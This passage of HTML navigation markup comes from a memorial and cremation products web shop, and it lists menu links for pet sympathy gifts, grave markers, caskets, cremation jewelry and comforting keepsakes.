                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Sympathy Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1470-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-sympathy-gifts.html"><span class='navPage--viewAll'>All </span>Pet Sympathy Gifts</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-urn-pendants.html">Pet Urn Pendants</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cat-theme-memorial-items.html">Cat Theme Memorial Items</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/paw-print-pet-memorial-items.html">Paw Print Pet Memorial Items</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/laser-engraved-pet-black-granite-memorial-plaques.html">Pet Memorial Plaques Laser-Engraved Black Granite</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/outdoor-memorials.html" data-collapsible="navPages-917-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Outdoor Memorials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-917-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/outdoor-memorials.html"><span class='navPage--viewAll'>All </span>Outdoor Memorials</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/granite-markers-burial.html" data-collapsible="navPages-979-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Grave Markers | Headstones <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-979-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-markers-burial.html"><span class='navPage--viewAll'>All </span>Grave Markers | Headstones</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-garden-memorial-markers.html">Granite Memorial Markers - Custom Engraved</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/flat-granite-cemetery-grass-grave-marker-memorials.html">Traditional Granite Cemetery Grave Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cast-bronze-memorial-cemetery-markers.html">Cast Bronze Memorial Cemetery Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/garden-rock-memorial-markers.html" data-collapsible="navPages-1086-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Garden Rock Memorials - Stone Garden Markers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1086-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/garden-rock-memorial-markers.html"><span class='navPage--viewAll'>All </span>Garden Rock Memorials - Stone Garden Markers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dolomitic-stone-garden-memorial-markers.html">Dolomitic Stone Garden Memorial Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/flagstone-garden-memorial-markers.html">Flagstone Garden Memorial Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/river-rock-garden-memorial-markers.html">Memorial River Rock Garden Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cultured-stone-outdoor-memorials.html">Cultured Stone Outdoor Memorials</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-rocks.html">Memorial Boulders</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/urn-vaults-and-caskets.html" data-collapsible="navPages-930-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Urn Vaults and Caskets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-930-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/urn-vaults-and-caskets.html"><span class='navPage--viewAll'>All </span>Urn Vaults and Caskets</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/burial-vaults-for-cremation-urns.html">Burial Vaults for Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/caskets.html" data-collapsible="navPages-995-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Caskets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-995-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/caskets.html"><span class='navPage--viewAll'>All </span>Caskets</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/eco-friendly-caskets.html">Eco-Friendly, Green &amp; Biodegradable Caskets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/infant-child-caskets.html">Infant Child Baby Caskets</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cast-bronze-plaques.html">Cast Bronze Plaques</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-wind-chime-cremation-urns.html">Memorial Wind Chime Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-cemetery-vases.html">Granite Cemetery Vases</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-trees.html">Memorial Trees</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-companion-cremation-benches-with-cremation-urn-compartments.html">Granite Companion Cremation Benches with 2 Urns</a>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/cremation-jewelry.html" data-collapsible="navPages-880-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Memorial Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-880-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-jewelry.html"><span class='navPage--viewAll'>All </span>Memorial Jewelry</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/jewelry-collections.html" data-collapsible="navPages-1472-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Jewelry Collections <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1472-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/jewelry-collections.html"><span class='navPage--viewAll'>All </span>Jewelry Collections</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/sentimental-expressions-by-deborah-birdoes.html" data-collapsible="navPages-961-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Sentimental Expressions Jewelry by Debora Birdoes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-961-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sentimental-expressions-by-deborah-birdoes.html"><span class='navPage--viewAll'>All </span>Sentimental Expressions Jewelry by Debora Birdoes</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cz-birthstone-teardrop-cremation-jewelry-necklace-by-deborah-birdoes.html">Birthstone Teardrop Cremation Jewelry Necklaces by</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pacific-urns-cremation-jewelry.html">Pacific Urns Cremation Jewelry</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/shop-cremation-jewelry-by-material.html" data-collapsible="navPages-962-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Jewelry by Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-962-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-cremation-jewelry-by-material.html"><span class='navPage--viewAll'>All </span>Jewelry by Material</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/stainless-steel-memorial-and-cremation-jewelry.html">Stainless Steel Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sterling-silver-memorial-and-cremation-jewelry.html">Sterling Silver Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/gold-plated-memorial-and-cremation-jewelry.html">Gold Plated Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/brass-keepsake-jewelry.html">Brass Urn Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/bronze-memorial-and-cremation-jewelry.html">Bronze Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/glass-memorial-and-cremation-jewelry.html">Glass Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pewter-memorial-and-cremation-jewelry.html">Pewter Memorial and Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/gold-memorial-cremation-jewelry.html">Gold Memorial Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-jewelry-titanium-cremation-pendants.html">Titanium Urn Jewelry</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/shop-cremation-jewelry-by-theme.html" data-collapsible="navPages-963-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Jewelry by Theme <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-963-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-cremation-jewelry-by-theme.html"><span class='navPage--viewAll'>All </span>Jewelry by Theme</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/angel-cremation-jewelry.html">Angel Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/heart-cremation-urn-jewelry.html">Heart Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sports-and-hobbies-cremation-jewelry.html">Sports &amp; Hobbies Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/zodiac-cremation-jewelry.html">Zodiac Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/urn-jewelry-misc.html">Misc. Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/birthstone-keepsake-cremation-jewelry.html" data-collapsible="navPages-1003-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Birthstone Keepsake Cremation Urn Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1003-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/birthstone-keepsake-cremation-jewelry.html"><span class='navPage--viewAll'>All </span>Birthstone Keepsake Cremation Urn Jewelry</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cz-birthstone-angel-cremation-jewelry-necklace-by-deborah-birdoes2.html">CZ Birthstone Angel Cremation Jewelry Necklaces by</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/celtic-cremation-jewelry.html">Celtic Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cross-keepsake-jewelry-urns.html">Cross Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/3d-print-keepsake-memorial-jewelry.html" data-collapsible="navPages-1001-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Finger Print | Handprint | Paw Print Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1001-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/3d-print-keepsake-memorial-jewelry.html"><span class='navPage--viewAll'>All </span>Finger Print | Handprint | Paw Print Jewelry</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/buddies-3d-print-keepsake-memorial-jewelry.html">Buddies 3D Pet Paw Print &amp; Nose Print Keepsake Mem</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/fingerprint-footprint-and-handprint-cremation-jewelry-that-holds-ashes.html">People Fingerprint Footprint and Handprint Cremati</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/thumbies-3d-fingerprint-keepsake-memorial-jewelry.html">Thumbies 3D Fingerprint &amp; Handprint Keepsake Memor</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-jewelry-nature.html">Nature Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/infant-and-child-cremation-jewelry.html">Infant and Child Cremation Jewelry</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/jewelry-by-type.html" data-collapsible="navPages-1473-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Jewelry by Type <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1473-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/jewelry-by-type.html"><span class='navPage--viewAll'>All </span>Jewelry by Type</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/necklace-pendant-memorial-cremation-jewelry.html">Necklace / Pendant Memorial Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-jewelry-that-does-not-hold-ashes.html">Memorial Jewelry That Does Not Hold Ashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-embedded-in-glass-jewelry.html">Ashes Embedded in Glass Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/bead-memorial-cremation-jewelry-for-ashes.html">Beads for Bracelets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-jewelry-cremation-bracelets.html">Cremation Jewelry Bracelets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-jewelry-chains.html">Keepsake Cremation Jewelry Chains</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/necklace-pendant-jewelry-memorial-lockets.html">Necklace Pendant Memorial Lockets</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-cremation-jewelry-dog-cat-urn-pendants.html" data-collapsible="navPages-1029-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Cremation Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1029-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-cremation-jewelry-dog-cat-urn-pendants.html"><span class='navPage--viewAll'>All </span>Pet Cremation Jewelry</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pacific-urns-pet-cremation-jewelry.html">Pacific Urns Pet Cremation Jewelry</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-pawprint-and-noseprint-cremation-jewelry-that-holds-ashes.html">Pet Pawprint and Noseprint Cremation Jewelry That </a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/memorial-comfort-keepsake-gifts.html" data-collapsible="navPages-952-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Sympathy | Comforting Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-952-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-comfort-keepsake-gifts.html"><span class='navPage--viewAll'>All </span>Sympathy | Comforting Gifts</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/home-sympathy-gifts.html" data-collapsible="navPages-1475-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Home <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1475-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/home-sympathy-gifts.html"><span class='navPage--viewAll'>All </span>Home</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/cremains-embedded-in-glass-memorials.html" data-collapsible="navPages-1285-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Ashes Embedded in Glass Memorials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1285-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-embedded-in-glass-memorials.html"><span class='navPage--viewAll'>All </span>Ashes Embedded in Glass Memorials</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-embedded-in-glass-keepsakes.html">Ashes Embedded in Glass Keepsakes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-encased-in-glass-cremation-healing-stones.html">Ashes Embedded in Glass Keepsake Healing Stones</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-holiday-tree-ornaments.html">Memorial Holiday Tree Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-picture-frames.html">Memorial Picture Frames and Wall Plaques</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/teddy-bear-cremation-urns.html">Huggable Heart Teddy Bear Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/flag-cases.html">Flag Display Cases</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/jeweled-keepsake-cremation-urns.html">Jeweled Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-jewelry-boxes.html">Keepsake Boxes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/garden-sympathy-gifts.html" data-collapsible="navPages-1476-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Garden <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1476-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/garden-sympathy-gifts.html"><span class='navPage--viewAll'>All </span>Garden</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/laser-engraved-black-granite-memorial-plaques.html">Plaques - Black Granite Laser-Engraved Memorials</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/wind-chimes.html">Wind Chimes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-encased-in-glass-cremation-sun-catchers.html">Ashes Embedded in Glass Keepsake Sun Catchers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers for Cemeteries, Gravesites, Mausoleum</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/memorial-personalization.html" data-collapsible="navPages-915-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Accessories and Nameplates <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-915-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
